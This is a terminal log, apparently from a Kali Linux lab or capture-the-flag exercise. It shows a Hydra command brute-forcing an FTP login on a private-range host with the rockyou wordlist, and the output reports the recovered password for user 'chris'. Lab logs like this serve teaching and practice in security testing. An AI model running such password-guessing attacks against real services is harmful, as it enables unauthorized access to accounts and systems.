 ┌──(root㉿kali)-[/home/kali/桌面]
└─# hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.201.0.204  ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-05 11:03:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
~896525 tries per task
[DATA] attacking ftp://10.201.0.204:21/
[STATUS] 201.00 tries/min, 201 tries in 00:01h, 14344198 to do in 1189:25h, 16 active
[21][ftp] host: 10.201.0.204   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-05 11:05:13
┌──(root㉿kali)-[/home/kali/桌面]
└─#